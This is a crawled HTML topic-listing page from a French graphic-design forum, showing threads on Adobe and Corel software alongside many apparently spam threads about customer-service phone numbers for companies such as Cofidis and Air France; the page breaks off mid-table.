

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewforum.php?f=14&sid=a38aabbe9f82e0194820fd2ff75c3710
body_size: 52507
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=0a95508c4178d75e63a9cc4d8b720d62" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=0a95508c4178d75e63a9cc4d8b720d62" title="Rechercher" />
<link rel="help" href="./faq.php?sid=0a95508c4178d75e63a9cc4d8b720d62" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=0a95508c4178d75e63a9cc4d8b720d62" title="Liste des Membres" />
<link rel="up" href="index.php?sid=0a95508c4178d75e63a9cc4d8b720d62" title="leparachute design > Index du Forum" />

<title>leparachute design > :: Voir le Forum - Actu graphisme</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=0a95508c4178d75e63a9cc4d8b720d62"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=0a95508c4178d75e63a9cc4d8b720d62" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=0a95508c4178d75e63a9cc4d8b720d62" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=0a95508c4178d75e63a9cc4d8b720d62" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=0a95508c4178d75e63a9cc4d8b720d62" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=0a95508c4178d75e63a9cc4d8b720d62" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form method="post" action="viewforum.php?f=14&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=14&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">Actu graphisme</a><br /><span class="gensmall"><b>Modérateur: <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a><br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=14&amp;sid=0a95508c4178d75e63a9cc4d8b720d62"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=0a95508c4178d75e63a9cc4d8b720d62" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=14&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">Actu graphisme</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=14&amp;mark=topics&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <br>

  <table border="0" cellpadding="4" cellspacing="1" width="100%">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="70" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th width="160" align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
</table>
<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=98&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Adobe] Des failles de sécurité sur psd et ai...</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">5</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3784</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 5:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46703&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46703"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=73&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Magazine] Pixel - Création numérique</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3638</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46689&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46689"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=71&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Corel] Paint Shop Pro X</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3734</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:39 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46687&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46687"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=58&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Trend] Un nouveau logo pour l'entreprise</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">14</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">13835</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46678&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46678"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=55&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Microsoft] Nouveau logo pour IE</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=55&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=55&amp;start=195&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">14</a>, <a href="viewtopic.php?t=55&amp;start=210&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">15</a>, <a href="viewtopic.php?t=55&amp;start=225&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">230</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4987</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:22 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46675&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46675"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=54&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">[Adobe] Photoshop CS 3</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3699</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:20 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46674&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46674"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=464&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">cofidis telephone</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">8513</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:03 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46661&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46661"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=463&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">numero de telephone de canalsat</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=463&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=463&amp;start=195&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">14</a>, <a href="viewtopic.php?t=463&amp;start=210&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">15</a>, <a href="viewtopic.php?t=463&amp;start=225&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">228</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3308</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:02 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46660&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46660"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=462&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">ebay service client</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2582</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:00 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46659&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46659"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=461&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">easyjet telephone</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=461&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=461&amp;start=195&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">14</a>, <a href="viewtopic.php?t=461&amp;start=210&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">15</a>, <a href="viewtopic.php?t=461&amp;start=225&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3010</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:59 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46658&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46658"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=460&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">SFR contact</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2653</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46657&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46657"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=443&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">aigle azur service client</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2455</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:34 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46639&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46639"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=442&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">contacter tap portugal</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=442&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=442&amp;start=195&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">14</a>, <a href="viewtopic.php?t=442&amp;start=210&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">15</a>, <a href="viewtopic.php?t=442&amp;start=225&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2695</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:33 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46638&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46638"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=438&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">service client cofidis</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=438&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=438&amp;start=195&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">14</a>, <a href="viewtopic.php?t=438&amp;start=210&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">15</a>, <a href="viewtopic.php?t=438&amp;start=225&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2302</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:28 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46634&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46634"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=437&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">canalsat telephone</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2060</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:26 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46633&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46633"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=436&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">air france contact</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=436&amp;start=0&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">1</a> ... <a href="viewtopic.php?t=436&amp;start=195&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">14</a>, <a href="viewtopic.php?t=436&amp;start=210&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">15</a>, <a href="viewtopic.php?t=436&amp;start=225&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2332</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:25 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46632&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46632"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=435&amp;sid=0a95508c4178d75e63a9cc4d8b720d62" class="topictitle">service client groupon</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=367&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">alfondp78</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">1955</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 3:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=0a95508c4178d75e63a9cc4d8b720d62">yasmynn</a> <a href="viewtopic.php?p=46631&amp;sid=0a95508c4178d75e63a9cc4d8b720d62#46631"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
